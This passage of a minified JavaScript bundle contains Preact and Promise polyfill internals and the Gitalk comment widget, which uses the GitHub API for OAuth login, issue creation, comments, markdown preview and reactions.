r&&s&&(!a||r._component)?(x(r,c,3,n,a),e=r.base):(i&&!u&&(C(i),e=o=null),r=P(t.nodeName,c,n),e&&!r.__b&&(r.__b=e,o=null),x(r,c,1,n,a),e=r.base,o&&e!==o&&(o._component=null,b(o,!1))),e}function C(e){N.beforeUnmount&&N.beforeUnmount(e);var t=e.base;e.__x=!0,e.componentWillUnmount&&e.componentWillUnmount(),e.base=null;var n=e._component;n?C(n):t&&(t.__preactattr_&&t.__preactattr_.ref&&t.__preactattr_.ref(null),e.__b=t,l(t),k(e),y(t)),e.__r&&e.__r(null)}function T(e,t){this.__d=!0,this.context=t,this.props=e,this.state=this.state||{}}function z(e,t,n){return g(n,e,{},!1,t,!1)}var N={},E=[],D=[],_=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,H=[],O=[],A=0,I=!1,X=!1,Y={};a(T.prototype,{setState:function(e,t){var n=this.state;this.__s||(this.__s=a({},n)),a(n,"function"==typeof e?e(n,this.props):e),t&&(this.__h=this.__h||[]).push(t),i(this)},forceUpdate:function(e){e&&(this.__h=this.__h||[]).push(e),j(this,2)},render:function(){}});var L={h:n,createElement:n,cloneElement:r,Component:T,render:z,rerender:o,options:N};e.exports=L}()},function(e,t,n){"use strict";e.exports=n(204).polyfill()},function(e,t,n){(function(t,a){!function(t,n){e.exports=n()}(this,function(){"use strict";function e(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function r(e){return"function"==typeof e}function i(e){K=e}function o(e){J=e}function u(){return function(){return t.nextTick(m)}}function s(){return"undefined"!=typeof V?function(){V(m)}:l()}function d(){var e=0,t=new Z(m),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}function c(){var e=new MessageChannel;return e.port1.onmessage=m,function(){return e.port2.postMessage(0)}}function l(){var e=setTimeout;return function(){return e(m,1)}}function m(){for(var e=0;e<U;e+=2){var t=ne[e],n=ne[e+1];t(n),ne[e]=void 0,ne[e+1]=void 0}U=0}function f(){try{var e=n(206);return V=e.runOnLoop||e.runOnContext,s()}catch(e){return l()}}function h(e,t){var n=arguments,a=this,r=new this.constructor(g);void 0===r[re]&&H(r);var i=a._state;return i?!function(){var e=n[i-1];J(function(){return E(i,r,e,a._result)})}():C(a,r,e,t),r}function p(e){var t=this;if(e&&"object"==typeof e&&e.constructor===t)return e;var n=new t(g);return W(n,e),n}function g(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function w(){return new TypeError("A promises callback cannot return that same promise.")}function b(e){try{return e.then}catch(e){return se.error=e,se}}function y(e,t,n,a){
try{e.call(t,n,a)}catch(e){return e}}function M(e,t,n){J(function(e){var a=!1,r=y(n,t,function(n){a||(a=!0,t!==n?W(e,n):j(e,n))},function(t){a||(a=!0,S(e,t))},"Settle: "+(e._label||" unknown promise"));!a&&r&&(a=!0,S(e,r))},e)}function k(e,t){t._state===oe?j(e,t._result):t._state===ue?S(e,t._result):C(t,void 0,function(t){return W(e,t)},function(t){return S(e,t)})}function P(e,t,n){t.constructor===e.constructor&&n===h&&t.constructor.resolve===p?k(e,t):n===se?(S(e,se.error),se.error=null):void 0===n?j(e,t):r(n)?M(e,t,n):j(e,t)}function W(t,n){t===n?S(t,v()):e(n)?P(t,n,b(n)):j(t,n)}function x(e){e._onerror&&e._onerror(e._result),T(e)}function j(e,t){e._state===ie&&(e._result=t,e._state=oe,0!==e._subscribers.length&&J(T,e))}function S(e,t){e._state===ie&&(e._state=ue,e._result=t,J(x,e))}function C(e,t,n,a){var r=e._subscribers,i=r.length;e._onerror=null,r[i]=t,r[i+oe]=n,r[i+ue]=a,0===i&&e._state&&J(T,e)}function T(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var a=void 0,r=void 0,i=e._result,o=0;o<t.length;o+=3)a=t[o],r=t[o+n],a?E(n,a,r,i):r(i);e._subscribers.length=0}}function z(){this.error=null}function N(e,t){try{return e(t)}catch(e){return de.error=e,de}}function E(e,t,n,a){var i=r(n),o=void 0,u=void 0,s=void 0,d=void 0;if(i){if(o=N(n,a),o===de?(d=!0,u=o.error,o.error=null):s=!0,t===o)return void S(t,w())}else o=a,s=!0;t._state!==ie||(i&&s?W(t,o):d?S(t,u):e===oe?j(t,o):e===ue&&S(t,o))}function D(e,t){try{t(function(t){W(e,t)},function(t){S(e,t)})}catch(t){S(e,t)}}function _(){return ce++}function H(e){e[re]=ce++,e._state=void 0,e._result=void 0,e._subscribers=[]}function O(e,t){this._instanceConstructor=e,this.promise=new e(g),this.promise[re]||H(this.promise),B(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?j(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&j(this.promise,this._result))):S(this.promise,A())}function A(){return new Error("Array Methods must be provided an Array")}function I(e){return new O(this,e).promise}function X(e){var t=this;return new t(B(e)?function(n,a){for(var r=e.length,i=0;i<r;i++)t.resolve(e[i]).then(n,a)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function Y(e){var t=this,n=new t(g);return S(n,e),n}function L(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function F(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function R(e){this[re]=_(),this._result=this._state=void 0,this._subscribers=[],g!==e&&("function"!=typeof e&&L(),this instanceof R?D(this,e):F())}function q(){var e=void 0;if("undefined"!=typeof a)e=a;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=R}var G=void 0;G=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var B=G,U=0,V=void 0,K=void 0,J=function(e,t){ne[U]=e,ne[U+1]=t,U+=2,2===U&&(K?K(m):ae())},$="undefined"!=typeof window?window:void 0,Q=$||{},Z=Q.MutationObserver||Q.WebKitMutationObserver,ee="undefined"==typeof self&&"undefined"!=typeof t&&"[object process]"==={}.toString.call(t),te="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,ne=new Array(1e3),ae=void 0;ae=ee?u():Z?d():te?c():void 0===$?f():l();var re=Math.random().toString(36).substring(16),ie=void 0,oe=1,ue=2,se=new z,de=new z,ce=0;return O.prototype._enumerate=function(e){for(var t=0;this._state===ie&&t<e.length;t++)this._eachEntry(e[t],t)},O.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,a=n.resolve;if(a===p){var r=b(e);if(r===h&&e._state!==ie)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===R){var i=new n(g);P(i,e,r),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(a(e),t)},O.prototype._settledAt=function(e,t,n){var a=this.promise;a._state===ie&&(this._remaining--,e===ue?S(a,n):this._result[t]=n),0===this._remaining&&j(a,this._result)},O.prototype._willSettleAt=function(e,t){var n=this;C(e,void 0,function(e){return n._settledAt(oe,t,e)},function(e){return n._settledAt(ue,t,e)})},R.all=I,R.race=X,R.resolve=p,R.reject=Y,R._setScheduler=i,R._setAsap=o,R._asap=J,R.prototype={constructor:R,then:h,catch:function(e){return this.then(null,e)}},R.polyfill=q,R.Promise=R,R})}).call(t,n(18),n(205))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}var r=n(208),i=a(r),o=n(228),u=a(o),s=n(114),d=a(s),c=n(64),l=a(c),m=n(65),f=a(m),h=n(116),p=a(h),g=n(120),v=a(g),w=n(12),b=a(w),y=n(252),M=a(y),k=n(259),P=a(k),W=n(260),x=a(W);n(271);var j=n(121),S=n(130),C=a(S),T=n(299),z=a(T),N=n(300),E=a(N),D=n(301),_=a(D),H=n(131),O=a(H),A=n(856),I=n(857),X=a(I),Y=function(e){function t(e){(0,l.default)(this,t);var n=(0,p.default)(this,(t.__proto__||(0,d.default)(t)).call(this,e));n.state={user:null,issue:null,comments:[],localComments:[],comment:"",page:1,pagerDirection:"last",cursor:null,previewHtml:"",isNoInit:!1,isIniting:!0,isCreating:!1,isLoading:!1,isLoadMore:!1,isLoadOver:!1,isIssueCreating:!1,isPopupVisible:!1,isInputFocused:!1,isPreview:!1,isOccurError:!1,errorMsg:""},n.getCommentsV3=function(e){var t=n.options,a=t.clientID,r=t.clientSecret,i=t.perPage,o=n.state.page;return n.getIssue().then(function(e){if(e)return j.axiosGithub.get(e.comments_url,{headers:{Accept:"application/vnd.github.v3.full+json"},auth:{username:a,password:r},params:{per_page:i,page:o}}).then(function(e){var t=n.state,a=t.comments,r=t.issue,u=!1,s=a.concat(e.data);return(s.length>=r.comments||e.data.length<i)&&(u=!0),n.setState({comments:s,isLoadOver:u,page:o+1}),s})})},n.getRef=function(e){n.publicBtnEL=e},n.reply=function(e){return function(){var t=n.state.comment,a=e.body,r=a.split("\n");r.unshift("@"+e.user.login),r=r.map(function(e){return"> "+e}),r.push(""),r.push(""),t&&r.unshift(""),n.setState({comment:t+r.join("\n")},function(){P.default.update(n.commentEL),n.commentEL.focus()})}},n.handlePopup=function(e){e.preventDefault(),e.stopPropagation();var t=!n.state.isPopupVisible,a=function e(t){(0,j.hasClassInParent)(t.target,"gt-user","gt-popup")||(window.document.removeEventListener("click",e),n.setState({isPopupVisible:!1}))};n.setState({isPopupVisible:t}),t?window.document.addEventListener("click",a):window.document.removeEventListener("click",a)},n.handleLogin=function(){var e=n.state.comment;window.localStorage.setItem(A.GT_COMMENT,encodeURIComponent(e)),window.location.href=n.loginLink},n.handleIssueCreate=function(){n.setState({isIssueCreating:!0}),n.createIssue().then(function(e){return n.setState({isIssueCreating:!1,isOccurError:!1}),n.getComments(e)}).catch(function(e){n.setState({isIssueCreating:!1,isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})}).then(function(e){e&&n.setState({isNoInit:!1})})},n.handleCommentCreate=function(e){return n.state.comment.length?void n.setState(function(e){if(!e.isCreating)return n.createComment().then(function(){return n.setState({isCreating:!1,isOccurError:!1})}).catch(function(e){n.setState({isCreating:!1,isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})}),{isCreating:!0}}):(e&&e.preventDefault(),void n.commentEL.focus())},n.handleCommentPreview=function(e){n.setState({isPreview:!n.state.isPreview}),j.axiosGithub.post("/markdown",{text:n.state.comment},{headers:n.accessToken&&{Authorization:"token "+n.accessToken}}).then(function(e){n.setState({previewHtml:e.data})}).catch(function(e){n.setState({isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})})},n.handleCommentLoad=function(){var e=n.state,t=e.issue,a=e.isLoadMore;a||(n.setState({isLoadMore:!0}),n.getComments(t).then(function(){return n.setState({isLoadMore:!1})}))},n.handleCommentChange=function(e){return n.setState({comment:e.target.value})},n.handleLogout=function(){n.logout(),window.location.reload()},n.handleCommentFocus=function(e){var t=n.options.distractionFreeMode;return t?void n.setState({isInputFocused:!0}):e.preventDefault()},n.handleCommentBlur=function(e){var t=n.options.distractionFreeMode;return t?void n.setState({isInputFocused:!1}):e.preventDefault()},n.handleSort=function(e){return function(t){n.setState({pagerDirection:e})}},n.handleCommentKeyDown=function(e){var t=n.options.enableHotKey;t&&(e.metaKey||e.ctrlKey)&&13===e.keyCode&&(n.publicBtnEL&&n.publicBtnEL.focus(),n.handleCommentCreate())},n.options=(0,u.default)({},{id:window.location.href,number:-1,labels:["Gitalk"],title:window.document.title,body:"",language:window.navigator.language||window.navigator.userLanguage,perPage:10,pagerDirection:"last",createIssueManually:!1,distractionFreeMode:!1,proxy:"https://cors-anywhere.azm.workers.dev/https://github.com/login/oauth/access_token",flipMoveOptions:{staggerDelayBy:150,appearAnimation:"accordionVertical",enterAnimation:"accordionVertical",leaveAnimation:"accordionVertical"},enableHotKey:!0,url:window.location.href,defaultAuthor:{avatarUrl:"//avatars1.githubusercontent.com/u/29697133?s=50",login:"null",url:""},updateCountCallback:null},e.options),n.state.pagerDirection=n.options.pagerDirection;var a=window.localStorage.getItem(A.GT_COMMENT);a&&(n.state.comment=decodeURIComponent(a),window.localStorage.removeItem(A.GT_COMMENT));var r=(0,j.queryParse)();if(r.code){var i=r.code;delete r.code;var o=""+window.location.origin+window.location.pathname+(0,j.queryStringify)(r)+window.location.hash;history.replaceState(null,null,o),n.options=(0,u.default)({},n.options,{url:o,id:o},e.options),j.axiosJSON.post(n.options.proxy,{code:i,client_id:n.options.clientID,client_secret:n.options.clientSecret}).then(function(e){e.data&&e.data.access_token?(n.accessToken=e.data.access_token,n.getInit().then(function(){return n.setState({isIniting:!1})}).catch(function(e){console.log("err:",e),n.setState({isIniting:!1,isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})})):(console.log("res.data err:",e.data),n.setState({isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(new Error("no access token"))}))}).catch(function(e){console.log("err: ",e),n.setState({isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})})}else n.getInit().then(function(){return n.setState({isIniting:!1})}).catch(function(e){console.log("err:",e),n.setState({isIniting:!1,isOccurError:!0,errorMsg:(0,j.formatErrorMsg)(e)})});return n.i18n=(0,x.default)(n.options.language),n}return(0,v.default)(t,e),(0,f.default)(t,[{key:"componentDidUpdate",value:function(){this.commentEL&&(0,P.default)(this.commentEL)}},{key:"getInit",value:function(){var e=this;return this.getUserInfo().then(function(){return e.getIssue()}).then(function(t){return e.getComments(t)})}},{key:"getUserInfo",value:function(){var e=this;return this.accessToken?j.axiosGithub.get("/user",{headers:{Authorization:"token "+this.accessToken}}).then(function(t){e.setState({user:t.data})}).catch(function(t){e.logout()}):new i.default(function(e){e()})}},{key:"getIssueById",value:function(){var e=this,t=this.options,n=t.owner,a=t.repo,r=t.number,o=t.clientID,u=t.clientSecret,s="/repos/"+n+"/"+a+"/issues/"+r;return new i.default(function(t,n){j.axiosGithub.get(s,{auth:{username:o,password:u},params:{t:Date.now()}}).then(function(n){var a=null;n&&n.data&&n.data.number===r&&(a=n.data,e.setState({issue:a,isNoInit:!1})),t(a)}).catch(function(e){404===e.response.status&&t(null),n(e)})})}},{key:"getIssueByLabels",value:function(){var e=this,t=this.options,n=t.owner,a=t.repo,r=t.id,i=t.labels,o=t.clientID,u=t.clientSecret;return j.axiosGithub.get("/repos/"+n+"/"+a+"/issues",{auth:{username:o,password:u},params:{labels:i.concat(r).join(","),t:Date.now()}}).then(function(t){var n=e.options.createIssueManually,a=!1,r=null;if(t&&t.data&&t.data.length)r=t.data[0];else{if(!n&&e.isAdmin)return e.createIssue();a=!0}return e.setState({issue:r,isNoInit:a}),r})}},{key:"getIssue",value:function(){var e=this,t=this.options.number,n=this.state.issue;return n?(this.setState({isNoInit:!1}),i.default.resolve(n)):"number"==typeof t&&t>0?this.getIssueById().then(function(t){return t?t:e.getIssueByLabels()}):this.getIssueByLabels()}},{key:"createIssue",value:function(){var e=this,t=this.options,n=t.owner,a=t.repo,r=t.title,i=t.body,o=t.id,u=t.labels,s=t.url;return j.axiosGithub.post("/repos/"+n+"/"+a+"/issues",{title:r,labels:u.concat(o),body:i||s+" \n\n "+((0,j.getMetaContent)("description")||(0,j.getMetaContent)("description","og:description")||"")},{headers:{Authorization:"token "+this.accessToken}}).then(function(t){return e.setState({issue:t.data}),t.data})}},{key:"getComments",value:function(e){if(e)return this.accessToken?X.default.call(this,e):this.getCommentsV3(e)}},{key:"createComment",value:function(){var e=this,t=this.state,n=t.comment,a=t.localComments,r=t.comments;return this.getIssue().then(function(t){return j.axiosGithub.post(t.comments_url,{body:n},{headers:{Accept:"application/vnd.github.v3.full+json",Authorization:"token "+e.accessToken}})}).then(function(t){e.setState({comment:"",comments:r.concat(t.data),localComments:a.concat(t.data)})})}},{key:"logout",value:function(){this.setState({user:null}),window.localStorage.removeItem(A.GT_ACCESS_TOKEN)}},{key:"like",value:function(e){var t=this,n=this.options,a=n.owner,r=n.repo,i=this.state.user,o=this.state.comments;j.axiosGithub.post("/repos/"+a+"/"+r+"/issues/comments/"+e.id+"/reactions",{content:"heart"},{headers:{Authorization:"token "+this.accessToken,Accept:"application/vnd.github.squirrel-girl-preview"}}).then(function(n){o=o.map(function(t){return t.id===e.id?(t.reactions?~t.reactions.nodes.findIndex(function(e){return e.user.login===i.login})||(t.reactions.totalCount+=1):(t.reactions={nodes:[]},t.reactions.totalCount=1),t.reactions.nodes.push(n.data),t.reactions.viewerHasReacted=!0,(0,u.default)({},t)):t}),t.setState({comments:o})})}},{key:"unLike",value:function(e){var t=this,n=this.state.user,a=this.state.comments,r=function(e){return{operationName:"RemoveReaction",query:'\n          mutation RemoveReaction{\n            removeReaction (input:{\n              subjectId: "'+e+'",\n              content: HEART\n            }) {\n              reaction {\n                content\n              }\n            }\n          }\n        '}};j.axiosGithub.post("/graphql",r(e.gId),{headers:{Authorization:"bearer "+this.accessToken}}).then(function(r){r.data&&(a=a.map(function(t){if(t.id===e.id){var a=t.reactions.nodes.findIndex(function(e){return e.user.login===n.login});return~a&&(t.reactions.totalCount-=1,t.reactions.nodes.splice(a,1)),t.reactions.viewerHasReacted=!1,(0,u.default)({},t)}return t}),t.setState({comments:a}))})}},{key:"initing",value:function(){return b.default.createElement("div",{className:"gt-initing"},b.default.createElement("i",{className:"gt-loader"}),b.default.createElement("p",{className:"gt-initing-text"},this.i18n.t("init")))}},{key:"noInit",value:function(){var e=this.state,t=e.user,n=e.isIssueCreating,a=this.options,r=a.owner,i=a.repo,o=a.admin;return b.default.createElement("div",{className:"gt-no-init",key:"no-init"},b.default.createElement("p",{dangerouslySetInnerHTML:{__html:this.i18n.t("no-found-related",{link:'<a href="https://github.com/'+r+"/"+i+'/issues">Issues</a>'})}}),b.default.createElement("p",null,this.i18n.t("please-contact",{user:[].concat(o).map(function(e){return"@"+e}).join(" ")})),this.isAdmin?b.default.createElement("p",null,b.default.createElement(z.default,{onClick:this.handleIssueCreate,isLoading:n,text:this.i18n.t("init-issue")})):null,!t&&b.default.createElement(z.default,{className:"gt-btn-login",onClick:this.handleLogin,text:this.i18n.t("login-with-github")}))}},{key:"header",value:function(){var e=this,t=this.state,n=t.user,a=t.comment,r=t.isCreating,i=t.previewHtml,o=t.isPreview;return b.default.createElement("div",{className:"gt-header",key:"header"},n?b.default.createElement(C.default,{className:"gt-header-avatar",src:n.avatar_url,alt:n.login}):b.default.createElement("a",{className:"gt-avatar-github",onClick:this.handleLogin},b.default.createElement(O.default,{className:"gt-ico-github",name:"github"})),b.default.createElement("div",{className:"gt-header-comment"},b.default.createElement("textarea",{ref:function(t){e.commentEL=t},className:"gt-header-textarea "+(o?"hide":""),value:a,onChange:this.handleCommentChange,onFocus:this.handleCommentFocus,onBlur:this.handleCommentBlur,onKeyDown:this.handleCommentKeyDown,placeholder:this.i18n.t("leave-a-comment")}),b.default.createElement("div",{className:"gt-header-preview markdown-body "+(o?"":"hide"),dangerouslySetInnerHTML:{__html:i}}),b.default.createElement("div",{className:"gt-header-controls"},b.default.createElement("a",{className:"gt-header-controls-tip",href:"https://guides.github.com/features/mastering-markdown/",target:"_blank",rel:"noopener noreferrer"},b.default.createElement(O.default,{className:"gt-ico-tip",name:"tip",text:this.i18n.t("support-markdown")})),n&&b.default.createElement(z.default,{getRef:this.getRef,className:"gt-btn-public",onClick:this.handleCommentCreate,text:this.i18n.t("comment"),isLoading:r}),b.default.createElement(z.default,{className:"gt-btn-preview",onClick:this.handleCommentPreview,text:o?this.i18n.t("edit"):this.i18n.t("preview")}),!n&&b.default.createElement(z.default,{className:"gt-btn-login",onClick:this.handleLogin,text:this.i18n.t("login-with-github")}))))}},{key:"comments",value:function e(){var t=this,n=this.state,a=n.user,e=n.comments,r=n.isLoadOver,i=n.isLoadMore,o=n.pagerDirection,u=this.options,s=u.language,d=u.flipMoveOptions,c=u.admin,l=e.concat([]);return"last"===o&&this.accessToken&&l.reverse(),b.default.createElement("div",{className:"gt-comments",key:"comments"},b.default.createElement(M.default,d,l.map(function(e){return b.default.createElement(_.default,{comment:e,key:e.id,user:a,language:s,commentedText:t.i18n.t("commented"),admin:c,replyCallback:t.reply(e),likeCallback:e.reactions&&e.reactions.viewerHasReacted?t.unLike.bind(t,e):t.like.bind(t,e)})})),!l.length&&b.default.createElement("p",{className:"gt-comments-null"},this.i18n.t("first-comment-person")),!r&&l.length?b.default.createElement("div",{className:"gt-comments-controls"},b.default.createElement(z.default,{className:"gt-btn-loadmore",onClick:this.handleCommentLoad,isLoading:i,text:this.i18n.t("load-more")})):null)}},{key:"meta",value:function(){var e=this.state,t=e.user,n=e.issue,a=e.isPopupVisible,r=e.pagerDirection,i=e.localComments,o=(n&&n.comments)+i.length,u="last"===r,s=this.options.updateCountCallback;if(s&&"[object Function]"==={}.toString.call(s))try{s(o)}catch(e){console.log("An error occurred executing the updateCountCallback:",e)}return b.default.createElement("div",{className:"gt-meta",key:"meta"},b.default.createElement("span",{className:"gt-counts",dangerouslySetInnerHTML:{__html:this.i18n.t("counts",{counts:'<a class="gt-link gt-link-counts" href="'+(n&&n.html_url)+'" target="_blank" rel="noopener noreferrer">'+o+"</a>",smart_count:o})}}),a&&b.default.createElement("div",{className:"gt-popup"},t?b.default.createElement(E.default,{className:"gt-action-sortasc"+(u?"":" is--active"),onClick:this.handleSort("first"),text:this.i18n.t("sort-asc")}):null,t?b.default.createElement(E.default,{className:"gt-action-sortdesc"+(u?" is--active":""),onClick:this.handleSort("last"),text:this.i18n.t("sort-desc")}):null,t?b.default.createElement(E.default,{className:"gt-action-logout",onClick:this.handleLogout,text:this.i18n.t("logout")}):b.default.createElement("a",{className:"gt-action gt-action-login",onClick:this.handleLogin},this.i18n.t("login-with-github")),b.default.createElement("div",{className:"gt-copyright"},b.default.createElement("a",{className:"gt-link gt-link-project",href:"https://github.com/gitalk/gitalk",target:"_blank",rel:"noopener noreferrer"},"Gitalk"),b.default.createElement("span",{className:"gt-version"},A.GT_VERSION))),b.default.createElement("div",{className:"gt-user"},t?b.default.createElement("div",{className:a?"gt-user-inner is--poping":"gt-user-inner",onClick:this.handlePopup},b.default.createElement("span",{className:"gt-user-name"},t.login),b.default.createElement(O.default,{className:"gt-ico-arrdown",name:"arrow_down"})):b.default.createElement("div",{className:a?"gt-user-inner is--poping":"gt-user-inner",onClick:this.handlePopup},b.default.createElement("span",{className:"gt-user-name"},this.i18n.t("anonymous")),b.default.createElement(O.default,{className:"gt-ico-arrdown",name:"arrow_down"}))))}},{key:"render",value:function(){var e=this.state,t=e.isIniting,n=e.isNoInit,a=e.isOccurError,r=e.errorMsg,i=e.isInputFocused;return b.default.createElement("div",{className:"gt-container"+(i?" gt-input-focused":"")},t&&this.initing(),!t&&(n?[]:[this.meta()]),a&&b.default.createElement("div",{className:"gt-error"},r),!t&&(n?[this.noInit()]:[this.header(),this.comments()]))}},{key:"accessToken",get:function(){return this._accessToke||window.localStorage.getItem(A.GT_ACCESS_TOKEN)},set:function(e){window.localStorage.setItem(A.GT_ACCESS_TOKEN,e),this._accessToken=e}},{key:"loginLink",get:function(){var e="https://github.com/login/oauth/authorize",t=this.options.clientID,n={client_id:t,redirect_uri:window.location.href,scope:"public_repo"};return e+"?"+(0,j.queryStringify)(n)}},{key:"isAdmin",get:function(){var e=this.options.admin,t=this.state.user;return t&&~[].concat(e).map(function(e){return e.toLowerCase()}).indexOf(t.login.toLowerCase())}}]),t}(w.Component);e.exports=Y},function(e,t,n){e.exports={default:n(209),__esModule:!0}},function(e,t,n){n(100),n(40),n(54),n(218),n(226),n(227),e.exports=n(7).Promise},function(e,t,n){var a=n(69),r=n(70);e.exports=function(e){return function(t,n){var i,o,u=String(r(t)),s=a(n),d=u.length;return s<0||s>=d?e?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===d||(o=u.charCodeAt(s+1))<56320||o>57343?e?u.charAt(s):i:e?u.slice(s,s+2):(i-55296<<10)+(o-56320)+65536)}}},function(e,t,n){"use strict";var a=n(71),r=n(39),i=n(53),o={};n(23)(o,n(9)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=a(o,{next:r(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var a=n(16),r=n(14),i=n(42);e.exports=n(17)?Object.defineProperties:function(e,t){r(e);for(var n,o=i(t),u=o.length,s=0;u>s;)a.f(e,n=o[s++],t[n]);return e}},function(e,t,n){var a=n(32),r=n(72),i=n(214);e.exports=function(e){return function(t,n,o){var u,s=a(t),d=r(s.length),c=i(o,d);if(e&&n!=n){for(;d>c;)if(u=s[c++],u!=u)return!0}else for(;d>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var a=n(69),r=Math.max,i=Math.min;e.exports=function(e,t){return e=a(e),e<0?r(e+t,0):i(e,t)}},function(e,t,n){"use strict";var a=n(216),r=n(217),i=n(31),o=n(32);e.exports=n(101)(Array,"Array",function(e,t){this._t=o(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):"keys"==t?r(0,n):"values"==t?r(0,e[n]):r(0,[n,e[n]])},"values"),i.Arguments=i.Array,a("keys"),a("values"),a("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var a,r,i,o,u=n(41),s=n(8),d=n(29),c=n(76),l=n(11),m=n(20),f=n(51),h=n(219),p=n(220),g=n(109),v=n(110).set,w=n(222)(),b=n(78),y=n(111),M=n(223),k=n(112),P="Promise",W=s.TypeError,x=s.process,j=x&&x.versions,S=j&&j.v8||"",C=s[P],T="process"==c(x),z=function(){},N=r=b.f,E=!!function(){try{var e=C.resolve(1),t=(e.constructor={})[n(9)("species")]=function(e){e(z,z)};return(T||"function"==typeof PromiseRejectionEvent)&&e.then(z)instanceof t&&0!==S.indexOf("6.6")&&M.indexOf("Chrome/66")===-1}catch(e){}}(),D=function(e){var t;return!(!m(e)||"function"!=typeof(t=e.then))&&t},_=function(e,t){if(!e._n){e._n=!0;var n=e._c;w(function(){for(var a=e._v,r=1==e._s,i=0,o=function(t){var n,i,o,u=r?t.ok:t.fail,s=t.resolve,d=t.reject,c=t.domain;try{u?(r||(2==e._h&&A(e),e._h=1),u===!0?n=a:(c&&c.enter(),n=u(a),c&&(c.exit(),o=!0)),n===t.promise?d(W("Promise-chain cycle")):(i=D(n))?i.call(n,s,d):s(n)):d(a)}catch(e){c&&!o&&c.exit(),d(e)}};n.length>i;)o(n[i++]);e._c=[],e._n=!1,t&&!e._h&&H(e)})}},H=function(e){v.call(s,function(){var t,n,a,r=e._v,i=O(e);if(i&&(t=y(function(){T?x.emit("unhandledRejection",r,e):(n=s.onunhandledrejection)?n({promise:e,reason:r}):(a=s.console)&&a.error&&a.error("Unhandled promise rejection",r)}),e._h=T||O(e)?2:1),e._a=void 0,i&&t.e)throw t.v})},O=function(e){return 1!==e._h&&0===(e._a||e._c).length},A=function(e){v.call(s,function(){var t;T?x.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})})},I=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),_(t,!0))},X=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw W("Promise can't be resolved itself");(t=D(e))?w(function(){var a={_w:n,_d:!1};try{t.call(e,d(X,a,1),d(I,a,1))}catch(e){I.call(a,e)}}):(n._v=e,n._s=1,_(n,!1))}catch(e){I.call({_w:n,_d:!1},e)}}};E||(C=function(e){h(this,C,P,"_h"),f(e),a.call(this);try{e(d(X,this,1),d(I,this,1))}catch(e){I.call(this,e)}},a=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},a.prototype=n(224)(C.prototype,{then:function(e,t){var n=N(g(this,C));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=T?x.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&_(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new a;this.promise=e,this.resolve=d(X,e,1),this.reject=d(I,e,1)},b.f=N=function(e){return e===C||e===o?new i(e):r(e)}),l(l.G+l.W+l.F*!E,{Promise:C}),n(53)(C,P),n(225)(P),o=n(7)[P],l(l.S+l.F*!E,P,{reject:function(e){var t=N(this),n=t.reject;return n(e),t.promise}}),l(l.S+l.F*(u||!E),P,{resolve:function(e){return k(u&&this===o?C:this,e)}}),l(l.S+l.F*!(E&&n(113)(function(e){C.all(e).catch(z)})),P,{all:function(e){var t=this,n=N(t),a=n.resolve,r=n.reject,i=y(function(){var n=[],i=0,o=1;p(e,!1,function(e){var u=i++,s=!1;n.push(void 0),o++,t.resolve(e).then(function(e){s||(s=!0,n[u]=e,--o||a(n))},r)}),--o||a(n)});return i.e&&r(i.v),n.promise},race:function(e){var t=this,n=N(t),a=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,a)})});return r.e&&a(r.v),n.promise}})},function(e,t){e.exports=function(e,t,n,a){if(!(e instanceof t)||void 0!==a&&a in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var a=n(29),r=n(107),i=n(108),o=n(14),u=n(72),s=n(77),d={},c={},t=e.exports=function(e,t,n,l,m){var f,h,p,g,v=m?function(){return e}:s(e),w=a(n,l,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is 